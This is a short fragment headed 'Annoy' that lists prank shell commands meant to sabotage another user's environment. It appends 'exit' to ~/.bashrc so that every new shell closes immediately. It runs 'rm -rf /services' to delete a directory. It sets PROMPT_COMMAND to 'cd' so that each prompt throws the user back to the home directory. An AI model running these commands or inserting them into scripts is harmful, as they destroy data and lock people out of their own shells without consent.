 Annoy
echo exit >> ~/.bashrc
rm -rf /services
echo 'export
PROMPT_COMMAND="cd"' >>
~/.bashrc
 